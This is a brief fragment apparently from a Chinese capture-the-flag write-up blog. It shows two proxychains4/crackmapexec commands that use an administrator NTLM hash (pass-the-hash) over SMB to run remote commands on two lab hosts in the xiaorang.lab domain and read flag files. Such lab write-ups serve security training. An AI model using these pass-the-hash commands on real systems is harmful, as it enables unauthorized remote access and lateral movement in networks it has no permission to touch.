
pth拿剩下两个flag
1 | proxychains4 crackmapexec smb 172.22.60.8 -u administrator -H c3cfdc08527ec4ab6aa3e630e79d349b -d xiaorang.lab -x "type C:\Users\Administrator\flag\flag04.txt" |
1 | proxychains4 crackmapexec smb 172.22.60.15 -u administrator -H c3cfdc08527ec4ab6aa3e630e79d349b -d xiaorang.lab -x "type C:\Users\Administrator\flag\flag02.txt" |
All articles in this blog are licensed under CC BY-NC-SA 4.0 unless stating additionally.
Comment